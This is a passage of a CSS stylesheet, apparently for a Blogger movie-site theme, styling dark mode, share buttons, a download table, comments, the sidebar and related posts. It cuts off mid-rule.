.share-links li a {
text-align: center
}
#cookieChoiceInfo .cookie-choices-button {
color: #000;
background-color: #adbcc5;
border-radius: 0.31rem;
padding: 0.5rem 1.13rem;
text-transform: none;
transition: all .2s linear;
font-weight: 400
}
#cookieChoiceInfo .cookie-choices-button:nth-child(2) {
background-color: #f1d600
}
#cookieChoiceInfo .cookie-choices-button:hover,
#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover {
background-color: #e9eef0
}
.darkmode-switch {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: flex
}
.darkmode-switch .menushow {
margin-right: 1.56rem;
font-size: 1.1875em
}
.darkmode-switch .switch {
position: relative;
display: inline-block;
width: 2.5rem;
height: 1.06rem;
-webkit-transition: all .2s;
transition: all .2s
}
.darkmode-switch .switch:hover {
opacity: 1
}
.darkmode-switch .switch input {
opacity: 0;
width: 0;
height: 0
}
.darkmode-switch .slider {
position: absolute;
cursor: pointer;
border-radius: 3.13rem;
top: 0;
left: 0;
right: 0;
bottom: 0;
-webkit-transition: .2s;
transition: .2s
}
.darkmode-switch input:checked+.slider:before {
transform: translateX(0.94rem)
}
.darkmode-switch .slider:before {
position: absolute;
content: "\e28f";
border-radius: 3.13rem;
height: 1.75rem;
width: 1.75rem;
line-height: 1.75rem;
color: #000;
text-align: center;
background: #FFFFFF;
box-shadow: 0 .06rem .25rem rgb(0 0 0 / 32%);
font-size: .94rem;
bottom: -.31rem;
font-weight: 400;
-webkit-transition: .2s;
transition: .2s;
font-family: "Font Awesome 6 Pro"
}
.darkmode-switch .slider,
.darkmode-switch input:checked+.slider {
width: 2.5rem;
height: .88rem;
border-radius: 1.25rem;
background-color: rgb(136 136 136 / 15%)
}
.darkmode-switch input:checked+.slider::before {
content: "\f186";
font-weight: 900
}
.darkmode .darkmode-switch .switch {
opacity: 1
}
.darkmode,
.darkmode .header-header,
.darkmode .related-posts,
.darkmode .gs-mobile {
background: #0E0E1B
}
.darkmode .darkmode-switch input:checked+.slider {
background: rgb(255 255 255 / 16%)
}
.darkmode #credit,
.darkmode #credit a,
.darkmode .comments,
.darkmode .comments .comment .comment-actions a,
.darkmode .comments .comments-content .comment-content,
.darkmode .comments .comments-content .comment-header a,
.darkmode .mega-content.stickyhead #main-menu ul>li>ul>li a,
.darkmode .nav-bottom li a,
.darkmode .search-wrapper form input,
.darkmode #menu-movies ul>li>ul>li a,
.darkmode .slide-menu-toggle {
color: #FFFFFF
}
.darkmode #gs-close {
color: #0E0E1B
}
.darkmode .backtop,
.darkmode .darkmode-switch .slider:before {
background: #0E0E1B;
color: #ffc222
}
.darkmode .menu-goomsite {
background-color: #000
}
.darkmode .comments .comments-content .comment-content,
.darkmode .post-video-player {
background-color: #131322
}
.darkmode .blog-pager a {
background: #363653
}
.darkmode .search-wrapper form input {
background: #1e1e2c
}
.darkmode #menu-movies ul>li>ul {
background-color: #0E0E1B
}
.index.darkmode a.popup-youtube {
color: #000 !important
}
.darkmode .related-posts .title-wrap h3:before,
.darkmode .grid .widget-title h3:before,
.darkmode .footer h3:before,
.darkmode .index .PopularPosts h3:before,
.darkmode .sidebar .widget-title>h3:before,
.darkmode .homemodule-title h3:before {
border: .21428571428571427rem solid #131322 !important;
background: #ffc222;
outline: solid .07142857142857142rem rgb(255 255 255 / 19%)
}
.darkmode .search-wrapper button.search-action,
#credit a:hover,
.darkmode #menu-movies ul>li>ul>li:hover>a,
.darkmode .mediapost:hover .post-info>h2>a,
.darkmode .topnavi ul li a:hover {
color: #ffc222
}
.footer a:hover {
color: #eee
}
.blog-post {
display: block;
overflow: hidden;
position: relative
}
.PopularPosts .playiframe,
.PopularPosts .postmovie,
.index .blog-post .playiframe,
.index .blog-post .postmovie {
display: none
}
.post-video-player .video-toolbar {
display: flex;
height: 70px;
background-color: rgba(255, 255, 255, .1);
flex-flow: row;
align-items: center
}
.post-video-player .imdbRatingPlugin {
width: inherit
}
.post-video-player a.popup-youtube {
height: inherit;
right: inherit;
width: inherit;
bottom: inherit;
font-size: .88rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: .31rem
}
.item .post-video-player a.popup-youtube span.op {
position: relative;
text-indent: initial
}
.mediapost .postimage {
position: relative;
width: 21.25rem;
height: 12.44rem;
overflow: hidden;
flex: 0 0 auto;
margin-right: 1.25rem
}
.bagian-post h1.post-title,
.inline-ad,
.mediapost .post-info,
.post-footer,
.post-labels,
.post-share,
ul.share-links {
position: relative
}
.post-info>h2,
h4.seo-title {
font-size: .94rem;
line-height: 1.3em;
text-decoration: none;
margin: .63rem 0 .31rem;
text-align: center;
font-weight: 600
}
.author-description a:hover,
.errorWrap a:hover,
.post-body u {
text-decoration: underline
}
.mediapost .post-info>h2>a {
color: #0E0E1B;
transition: color .17s;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.darkmode,
.darkmode a,
.darkmode #breadcrumb,
.darkmode .topnavi ul li a,
.darkmode #main-menu ul>li>a,
.darkmode .FeaturedPost .post-title a,
.darkmode .PopularPosts .post-title a,
.darkmode .header #socialhead .LinkList .social-counter li a,
.darkmode .mediapost .post-info>h2>a,
.darkmode .post-body h1,
.darkmode .post-body h2,
.darkmode .post-body h3,
.darkmode .post-body h4,
.darkmode .post-body h5,
.darkmode .post-body h6,
.darkmode .post-meta,
.darkmode .related-posts .title-wrap h3,
.darkmode .related-wrap li h3 a,
.darkmode .sidebar .widget-title>h3,
.darkmode .titlehome h3.home-title,
.darkmode .footer .Label a,
.darkmode .footer h3,
.darkmode .footer li,
.darkmode .footer ul,
.darkmode .footer-wrapper,
.darkmode .footer a:link,
.darkmode .footer li a:visited {
color: #FFFFFF
}
.darkmode .infomovie,
.darkmode #footer {
background: #131322
}
.darkmode .footer li a:hover,
.darkmode .post-body a,
.darkmode a:hover {
color: #ffc222
}
.header #socialhead .LinkList .social-counter li a:hover,
.mediapost:hover .post-info>h2>a,
.related-wrap li:hover h3 a {
color: #0E0E1B
}
#breadcrumb a:hover,
.PopularPosts .post:hover .post-title a,
.grid ul li:hover h2.recent-title a {
color: #ffc222
}
.date-header {
display: block;
overflow: hidden;
font-weight: 400;
margin: 0 !important;
padding: 0
}
.mediapost .post-meta {
margin: 0
}
.is-search-query #blog-pager {
display: none
}
#breadcrumb {
font-size: .75em;
margin:0 0 10px;
color: #0E0E1B
}
#breadcrumb a {
transition: color .17s
}
#breadcrumb a,
#breadcrumb em {
color: #0E0E1B;
display: inline-block
}
#breadcrumb .delimiter:after {
content: '';
border: solid #0E0E1B;
border-width: 0 .06rem .06rem 0;
display: inline-block;
width: .19rem;
height: .19rem;
transform: rotate(-45deg);
margin: 0 .5rem 0 .31rem;
position: relative;
top: -.06rem
}
.bagian-post h1.post-title {
color: #0E0E1B;
font-size: 1.56rem;
line-height: 1;
display: block;
font-weight: 600;
margin: 0;
padding:15px 0
}
.darkmode .bagian-post h1.post-title {
color: #FFFFFF
}
.static_page .bagian-post h1.post-title {
margin: 0;
padding-bottom: .63rem;
padding-top: 0
}
.static_page #sidebar-wrapper,
.static_page #comments {
display: none
}
.static_page #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding: 30px;
background: #ededed
}
.bagian-post .post-body {
width: 100%;
line-height: 1.63rem;
overflow: hidden;
padding: 20px 0 0;
margin: 20px 0;
border-top: 1px dotted #c3c3c3;
}
.bagian-post .post-outer {
padding: 0
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
float: left;
width: 100%;
margin: 0
}
.inline-ad {
display: block;
max-height: 60px;
margin: 0 0 1.25rem
}
.inline-ad>ins {
display: block !important;
margin: 0 auto !important
}
.item .inline-ad {
float: left;
width: 100%;
margin: 1.25rem 0 0
}
.adBn {
background: #fdfdfd;
border: 1px dashed #e7e7e7;
width: 100%;
max-width: 100%;
margin: 0 auto;
text-align: center;
font-size: 15px;
text-transform: uppercase;
}
.adBn[data-height="90"] {
height: 90px;
line-height: 90px;
}
.adBn[data-height="250"] {
height: 250px;
line-height: 250px;
}
.post-labels {
overflow: hidden;
height: auto;
margin: 0 0 1.25rem;
padding: 0
}
.post-labels a,
.post-labels span {
float: left;
height: 1.88rem;
background-color: #f2f2f2;
color: #0E0E1B;
font-size: .875em;
line-height: 1.88rem;
border-radius: .25rem;
font-weight: 800;
margin: 0;
padding: 0 .63rem
}
.darkmode .post-labels a,
.darkmode .post-labels span {
background-color: #222;
color: #FFFFFF
}
.post-labels a:hover,
.post-labels span {
color: #0E0E1B
}
.post-labels a {
margin: 0 0 0 .31rem;
transition: all .17s ease;
position: relative
}
.post-labels a:before {
content: '#'
}
.post-reactions {
height: 1.75rem;
display: block;
margin: 0 0 .94rem
}
.post-reactions span {
float: left;
color: #0E0E1B;
font-size: .6875em;
line-height: 1.56rem;
font-weight: 500
}
.share-links li a,
.social a:before {
display: inline-block;
font-weight: 400
}
.margin {
margin: 1.25rem auto
}
.reactions-inner {
float: left;
margin: 0;
height: 1.75rem
}
.post-share {
overflow: hidden;
line-height: 0;
margin: 0 0 1.88rem
}
.share-links li {
float: left;
list-style: none;
margin: 0 .63rem .63rem 0
}
.share-links li a {
float: left;
cursor: pointer;
padding: 0 .63rem;
line-height: 1.63rem;
text-transform: capitalize;
color: #FFFFFF;
border-radius: .19rem;
font-size: .75em;
transition: all .17s ease
}
.social-counter li a span,
span.op {
position: absolute;
text-indent: -999999990rem
}
.social a:before {
font-family: "Font Awesome 6 Brands";
font-style: normal;
margin-right: .31rem
}
.social .blogger a:before {
content: "\f37d"
}
.social .facebook a:before {
content: "\f39e"
}
.social .twitter a:before {
content: "\e61b"
}
.social .gplus a:before {
content: "\f0d5"
}
.social .rss a:before {
content: "\f09e"
}
.social .youtube a:before {
content: "\f167"
}
.social .skype a:before {
content: "\f17e"
}
.social .stumbleupon a:before {
content: "\f1a4"
}
.social .tumblr a:before {
content: "\f173"
}
.social .vk a:before {
content: "\f189"
}
.social .stack-overflow a:before {
content: "\f16c"
}
.social .github a:before {
content: "\f09b"
}
.social .linkedin a:before {
content: "\f0e1"
}
.social .dribbble a:before {
content: "\f17d"
}
.social .soundcloud a:before {
content: "\f1be"
}
.social .behance a:before {
content: "\f1b4"
}
.social .digg a:before {
content: "\f1a6"
}
.social .instagram a:before {
content: "\f16d"
}
.social .pinterest a:before {
content: "\f0d2"
}
.social .twitch a:before {
content: "\f1e8"
}
.social .delicious a:before {
content: "\f1a5"
}
.social .codepen a:before {
content: "\f1cb"
}
.social .reddit a:before {
content: "\f1a1"
}
.social .whatsapp a:before {
content: "\f232"
}
.social .snapchat a:before {
content: "\f2ac"
}
.social .email a:before {
content: "\f0e0"
}
.social .external-link a:before {
content: "\f35d"
}
.social-color .blogger a {
background-color: #ff5722
}
.social-color .facebook a {
background-color: #3b5999
}
.social-color .twitter a {
background-color: #00acee
}
.social-color .gplus a {
background-color: #db4a39
}
.social-color .youtube a {
background-color: #f50000
}
.social-color .instagram a {
background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
}
.social-color .pinterest a {
background-color: #ca2127
}
.social-color .dribbble a {
background-color: #ea4c89
}
.social-color .linkedin a {
background-color: #0077b5
}
.social-color .tumblr a {
background-color: #365069
}
.social-color .twitch a {
background-color: #6441a5
}
.social-color .rss a {
background-color: #ffc200
}
.social-color .skype a {
background-color: #00aff0
}
.social-color .stumbleupon a {
background-color: #eb4823
}
.social-color .vk a {
background-color: #4a76a8
}
.social-color .stack-overflow a {
background-color: #f48024
}
.social-color .github a {
background-color: #24292e
}
.social-color .soundcloud a {
background: linear-gradient(#ff7400, #ff3400)
}
.social-color .behance a {
background-color: #191919
}
.social-color .digg a {
background-color: #1b1a19
}
.social-color .delicious a {
background-color: #0076e8
}
.social-color .codepen a {
background-color: #0E0E1B
}
.social-color .reddit a {
background-color: #ff4500
}
.social-color .whatsapp a {
background-color: #3fbb50
}
.social-color .snapchat a {
background-color: #ffe700
}
.social-color .email a {
background-color: #888
}
.social-color .external-link a {
background-color: #0E0E1B
}
.backtop {
position: fixed;
opacity: 0;
box-shadow: 0 .06rem .94rem rgb(0 0 0 / 11%);
visibility: hidden;
overflow: hidden;
z-index: 99;
display: flex;
align-items: center;
justify-content: center;
background: #FFFFFF;
color: #0E0E1B;
width: 2.5rem;
height: 2.5rem;
line-height: 2.5rem;
right: 1.56rem;
bottom: -1.56rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
-webkit-transition-delay: .2s;
-moz-transition-delay: .2s;
-ms-transition-delay: .2s;
-o-transition-delay: .2s;
transition-delay: .2s
}
.backtop:hover {
background-color: #0E0E1B;
transition: all .2s ease-in-out;
color: #FFFFFF
}
.backtop.show {
visibility: visible;
cursor: pointer;
opacity: 1;
bottom: .5rem
}
.darkmode .sidebar .widget-title>h3:before {
border: .21428571428571427rem solid
}
.backtop i {
font-size: 1.25rem
}
.homemodule-title {
position: relative;
width: 100%;
display: flex;
margin: 0 auto .31rem
}
.infomovie {
background: #e2edff;
margin: 1rem 0;
position: relative;
display: block;
padding: 1.88rem;
border-radius: .19rem
}
.infomovie:before {
content: Information;
background: #0E0E1B;
color: #FFFFFF;
position: absolute;
top: -2.38rem;
padding: .38rem 1.88rem;
left: 0;
display: block;
font-size: 1.25em;
margin: 0;
font-weight: 600;
border-radius: .19rem .19rem 0 0
}
.headertable {
background-color: #0E0E1B;
color: white;
font-size: 1.2em;
padding: .6rem;
text-align: center
}
.headertable h3 {
margin: 0 !important;
color: #FFFFFF !important;
font-size: 1.25rem !important
}
#table-download {
max-width: 100%;
margin: 2rem auto;
overflow: hidden;
border-radius: .19rem
}
#table-download table {
width: 100%
}
#table-download table td,
#table-download table th {
color: #FFFFFF;
padding: .63rem
}
#table-download table td {
text-align: center;
vertical-align: middle
}
#table-download table tr a {
display: inline-block;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: .06rem solid transparent;
padding: .25rem .5rem;
font-size: .8rem;
line-height: 1.5;
border-radius: .25rem;
transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
background-color: #17a2b8;
border-color: #17a2b8;
color: #FFFFFF
}
#table-download table tr a.green {
background-color: #28a745;
border-color: #28a745
}
#table-download table tr a.yellow {
background-color: #e0a800;
border-color: #e0a800;
color: #000
}
#table-download table tr a.red {
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a:hover {
color: #FFFFFF;
background-color: #07c8e;
border-color: #179b8c
}
#table-download table tr a:focus {
box-shadow: 0 0 0 .2rem rgb(58 109 110 / 3.13rem)
}
#table-download table tr a.green:hover {
color: #FFFFFF;
background-color: #218838;
border-color: #1e7e34
}
#table-download table tr a.green:focus {
box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
#table-download table tr a.yellow:hover {
color: #FFFFFF;
background-color: #e0a800;
border-color: #d39e00
}
#table-download table tr a.yellow:focus {
box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
#table-download table tr a.red:hover {
color: #FFFFFF;
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a.red:focus {
box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
#table-download table td:last-child {
font-size: .95em;
line-height: 1.4
}
#table-download table th {
font-weight: 600;
text-align: center !important;
font-size: 1.1em
}
#table-download table tr:nth-child(2n) {
background-color: #0E0E1B
}
#table-download table tr:nth-child(2n+1) {
background-color: #171927
}
.related-posts .title-wrap h3 {
margin: 0!important;
}
.related-posts .title-wrap h3:before,
.grid .widget-title h3:before,
.footer h3:before,
.index .PopularPosts h3:before,
.sidebar .widget-title>h3:before,
.homemodule-title h3:before {
content: '';
display: inline-block;
margin-left: .08rem;
margin-right: .19rem;
vertical-align: middle;
margin-top: -.19rem;
width: .94rem;
height: .94rem;
border: .21428571428571427rem solid #FFFFFF;
outline: solid .07142857142857142rem;
background: #0E0E1B;
border-radius: 3.13rem
}
.homemodule-title h3:before {
margin-right: .38rem
}
.index .post-video-player h3:before {
border: .21428571428571427rem solid #000;
background: #ffc222
}
.related-posts {
display: block;
overflow: hidden;
margin: 0 0 1.88rem;
padding: 0
}
.related-posts .title-wrap h3:before {
margin-right: .44rem
}
.related-posts a.label-link {
position: absolute;
text-indent: -99999990rem
}
.related-wrap,
.related-wrap li {
position: relative;
overflow: hidden
}
.related-posts ol {
color: #FFFFFF;
clear: both;
font-size: .8125em;
height: auto;
max-width: 100%;
list-style: none;
padding: 0;
margin: 15px 0 0;
grid-template-columns: repeat(2,minmax(0,1fr));
gap: 0 20px;
display: grid;
overflow: hidden;
}
.related-posts ol h4.seo-title {
text-align: left;
font-size: 1.1rem;
margin: 7px 0;
}
.related-posts ol li {
counter-increment: trackit;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 20px 10px 0;
align-items: center;
}
.related-posts ol li:before {
content: counters(trackit,".");
padding: 0;
font-size: 13px;
font-weight: 700;
align-items: center;
justify-content: center;
color: #ffffff;
border-radius: 50px;
width: 25px;
line-height: 25px;
display: flex;
background:#0E0E1B;
text-align: center;
height: 25px;
margin-right: 10px;
float: left;
vertical-align: middle;
}
.related-posts ol li:last-child{
border-right: none;
}
.related-posts ol li:nth-child(5),.related-posts ol li:nth-child(6) {
border-bottom: 0;
}
.related-wrap .rcimg {
width: 100%;
margin-bottom: .81rem;
margin-right: 0
}
.related-wrap li {
padding: 0;
-webkit-box-flex: 1;
margin: 0 auto;
box-sizing: border-box
}
.related-wrap .related-content .post-date {
color: #444
}
.related-wrap li h3.related-title a {
font-size: .875em;
font-weight: 500;
line-height: 1.3em;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
table {
border-collapse: collapse;
border-spacing: 0
}
.post-body tr {
padding: .63rem 0
}
.post-body tr th {
text-align: left
}
.post-body td.tr-caption {
font-size: .6875em;
font-weight: 400;
font-style: italic;
font-stretch: normal;
line-height: 1.42;
padding: .63rem 0;
display: block;
overflow: hidden;
margin-bottom: 1.25rem;
color: #868686;
border-bottom: .06rem solid #eee
}
.darkmode .post-body td.tr-caption {
border-bottom: .06rem solid rgb(255 255 255 / 8%)
}
.goomsite-wrapper {
display: -moz-flex;
display: -ms-flexbox;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 1.25rem
}
.modescreen.is-visible {
opacity: 0.9;
pointer-events: auto;
visibility: visible
}
.modescreen {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
-moz-transition: all .15s ease-out 0;
background: #000;
opacity: 0;
visibility: hidden;
z-index: 999
}
#panel-content.is-visible {
display: block;
z-index: 9999
}
.post-video-player .container,
#panel-content {
position: relative
}
.comments,
.comments .comments-content .comment-header a {
color: #0E0E1B
}
.comments iframe#comment-editor {
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEhVN7bYr3WSAKuXo8YWRILy5l2KPbysIjTX-4Gbk2fknJ-MY6WG8VDkPCol4jiADDXy_rRo6DD1DIKXBO6WA7zgcyfI_88ASHcynps3ZRFJex2vRumsI5iA2YVVfZ8g2TPPm_cnLwEa6-204HewLnlB78ZGE0lGZXBbauFq1ZoT10CIl0F-Uz978aqKaQ) center no-repeat;
padding-left: 1.25rem;
padding-right: 1.25rem;
border-right: .06rem dashed #ccc;
border-left: .06rem dashed #ccc;
max-width: 100%;
box-sizing: border-box
}
#comments,
.comments .comment-thread>ol {
padding: 0;
list-style: none
}
.blog-post-comments .comments-title {
margin: 0 0 1.25rem
}
#comments {
margin: 0 0 1.88rem
}
.comments {
display: block;
clear: both;
margin: 0
}
.comments h3 {
background: #0E0E1B;
font-size: .94rem;
display: inline-block;
font-weight: 600;
color: #FFFFFF;
padding: .63rem 1.25rem;
border-radius: .19rem;
margin: 0 0 1.56rem
}
.comments .comments-content .comment {
margin: 0;
padding: 0 0 .5rem
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget iframe,
.fb_iframe_widget_fluid span {
width: 100% !important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 2.19rem;
max-height: 2.19rem;
width: 2.19rem;
max-width: 2.19rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 1.25rem
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin: 0 0 0 3.13rem
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 1em;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 .63rem;
padding: 0;
border-bottom: 0
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
float: left;
display: inline-block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
display: block;
background-color: #e8e8e8;
font-size: .9375em;
color: #0E0E1B;
font-weight: 400;
text-align: left;
padding: .94rem;
margin: .31rem 0;
border-radius: .19rem
}
.comments .comment .comment-actions a {
color: #636261;
font-weight: 400;
font-size: .8125em;
margin-right: .63rem
}
.comments .comments-content .datetime {
float: right;
font-size: .6875em;
font-weight: 400;
color: #444;
position: relative;
padding: 0;
margin: 0;
display: block
}
.comments .comments-content .loadmore,
.comments .comments-content .loadmore.loaded,
.comments .continue a,
.comments .thread-chrome.thread-collapsed,
.contact-form .widget-title,
.thread-expanded .thread-arrow,
.thread-expanded .thread-count {
display: none
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: .25rem
}
.comments .thread-toggle .thread-arrow {
height: .44rem;
margin: 0 .19rem .13rem 0
}
.comments .continue a,
.comments .thread-count a {
-webkit-transition: opacity .17s;
-moz-transition: opacity .17s;
-ms-transition: opacity .17s;
-o-transition: opacity .17s;
transition: opacity .17s
}
.comments .continue a:hover,
.comments .thread-count a:hover {
opacity: .8
}
.comments .thread-expanded {
padding: .31rem 0 0
}
.thread-arrow:before {
content: '';
color: #0E0E1B;
font-weight: 400;
margin: 0 .13rem 0 0
}
.comments .comment-replybox-thread,
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
#comment-editor {
margin: 0 0 1.25rem
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #0E0E1B;
font-weight: 600;
margin: 0 0 .63rem
}
.post-body h1,
.post-body h2 {
font-size: 1.25em
}
.post-body h3 {
font-size: 1.3125em
}
.post-body h4 {
font-size: 1.125em
}
.post-body h5 {
font-size: 1em
}
.post-body h6 {
font-size: .8125em
}
blockquote:before {
content: "\f10d";
font-family: "Font Awesome 6 Pro";
margin-right: .94rem;
margin-top: -.69rem;
line-height: 1.33;
float: left;
font-weight: 700;
opacity: .2;
font-style: normal;
font-size: 2rem;
color: rgb(198 13 13)
}
.widget .post-body ol,
.widget .post-body ul {
line-height: 1.5;
font-weight: 400;
padding-left: 2.19rem
}
.widget .post-body li {
margin: .31rem 0;
padding: 0
}
.post-body ul {
padding: 0 0 0 1.25rem
}
.post-body a {
transition: color .17s ease;
color: #0E0E1B;
font-weight: 700
}
.post-body a:hover {
color: #ffc222
}
.post-body strike {
text-decoration: line-through
}
.contact-form {
overflow: hidden
}
.contact-form .contact-form-name {
width: calc(3.13rem - .31rem)
}
.contact-form .contact-form-email {
width: calc(3.13rem - .31rem);
float: right
}
.sidebar .widget {
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
margin: 0 0 1.25rem
}
.sidebar .widget-title {
position: relative;
width: 100%;
display: block;
margin: 0
}
.sidebar .widget-content {
float: left;
width: 100%;
margin: 0
}
.sidebar .list-label ul {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(3, minmax(0, 1fr));
gap: .1rem;
display: grid
}
ul.social-counter {
margin: 0;
display: flex;
align-items: center
}
.errorWrap,
.topnav {
align-items: center
}
.social-counter li {
display: inline-block;
box-sizing: border-box;
padding: 0 .94rem 0 0 !important;
margin: 0 !important;
list-style: none
}
.social-counter li:nth-child(1),
.social-counter li:nth-child(2),
.social-counter li:nth-child(3),
.social-counter li:nth-child(4) {
margin-top: 0
}
.social-counter li a {
display: block;
font-size: .9375em;
text-align: center;
transition: color .17s
}
.social-counter li a:hover {
color: #0E0E1B
}
.list-label li a {
display: block;
color: #FFFFFF;
font-size: .75em;
font-weight: 400;
text-transform: capitalize;
transition: color .17s
}
.FollowByEmail .widget-content>h3,
.footer h3,
.myrecent2 h3 {
text-transform: uppercase
}
.list-label li a:hover {
color: #185abc
}
.list-label .label-count {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.cloud-label li {
position: relative;
float: left;
margin: 0 .31rem .31rem 0
}
.cloud-label li a {
display: block;
height: 1.63rem;
color: #0E0E1B;
font-size: .75em;
line-height: 1.63rem;
font-weight: 400;
padding: 0 .63rem;
border: .06rem solid #eee;
transition: all .17s ease;
background-color: #0E0E1B
}
.cloud-label li a:hover {
color: #FFFFFF;
border-color: #0E0E1B
}
.sidebar .FollowByEmail>.widget-title>h3 {
margin: 0
}
.sidebar .Label li {
overflow: hidden;
font-size: .8125em;
list-style: none
}
.Label ul li span,
.sidebar .Label li a {
background: #0E0E1B;
padding: .63rem;
display: block;
transition: initial;
font-size: .88rem;
font-weight: 500;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
border-radius: .31rem
}
.Label ul li span:hover,
.sidebar .Label li a:hover {
color: #eee
}
.FollowByEmail .widget-content {
position: relative;
overflow: hidden;
background-color: #FFFFFF;
text-align: center;
font-weight: 400;
box-sizing: border-box;
padding: 1.25rem;
border-radius: .13rem;
border: .06rem solid #eee
}
.FollowByEmail .widget-content>h3 {
font-size: 1.125em;
color: #0E0E1B;
font-weight: 500;
margin: 0 0 .81rem
}
.FollowByEmail .before-text {
font-size: .8125em;
line-height: 1.5em;
margin: 0 0 .94rem;
display: block;
padding: 0 .63rem;
overflow: hidden
}
.FollowByEmail .follow-by-email-inner {
position: relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
color: #0E0E1B;
font-family: inherit;
margin: 0 0 .63rem;
box-sizing: border-box;
transition: ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
font-family: inherit;
background-color: #0E0E1B;
text-transform: uppercase;
margin: 0;
transition: opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity: .85
}
#ArchiveList ul.flat li {
color: #0E0E1B;
font-size: .8125em;
font-weight: 400;
padding: .44rem 0;
border-bottom: .06rem dotted #eaeaea
}
#ArchiveList ul.flat li:first-child {
padding-top: 0
}
#ArchiveList ul.flat li:last-child {
padding-bottom: 0;
border-bottom: 0
}
#ArchiveList .flat li>a {
display: block;
color: #0E0E1B;
transition: color .17s
}
#ArchiveList .flat li>a:hover {
color: #185abc
}
#ArchiveList .flat li>a>span {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.menu-warpper {
margin: 0 auto;
position: relative;
background: #f7f7f7
}
.widget-title {
position: relative
}
.footer h3,
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
line-height: 1.8em;
display: inline-block;
margin: 0 0 .63rem;
padding: 0;
position: relative;
text-transform: uppercase;
font-size: 1.13rem
}
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
color: #222
}
.rcimg,
.rec-image{
position: relative
}
.rcimg {
width: 100%;
overflow: hidden;
flex: 0 0 auto
}
.rec-image {
width: 100%;
overflow: hidden;
height:0;
padding-top:150%;
}
.mediapost:hover .rec-image img,
.PopularPosts .post:hover .rec-image img,
.grid ul li:hover .rec-image img,
.related-posts ol li:hover .rec-image img {
-webkit-transform: scale(1.2);
transform: scale(1.2);
-webkit-filter: blur(2px) brightness(.3);
filter: blur(2px) brightness(.3)
}
.rec-image img {
width: 100%;
display: block;
position: absolute;
top: 0;
left: 0;
height: 100%;
right: 0;
object-fit: cover;
transition: all .3s ease-in-out;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
}
.recent-content,
.PopularPosts .post-info {
position: absolute;
bottom: 0;
display: flex;
justify-content: center;
align-items: center;
background: linear-gradient(to bottom, rgb(255 255 255 / 0) 0, rgb(0 0 0 / 96%) 100%);
z-index:9;
width: 100%;
color: #FFFFFF;
font-size: .875em;
text-align: center;
padding: 0 .31rem
}
.recent-content {
padding: 0 .31rem 1.25rem
}
.index .PopularPosts .post-info {
padding: 0 .31rem .31rem
}
.recent-content h2 {
line-height: .5em;
margin: 0
}
.PopularPosts .post-title a,
.recent-content h2.recent-title a {
font-size: .88rem;
color: #FFFFFF
}
#credit,
.contpost {
-ms-flex-flow: row wrap;
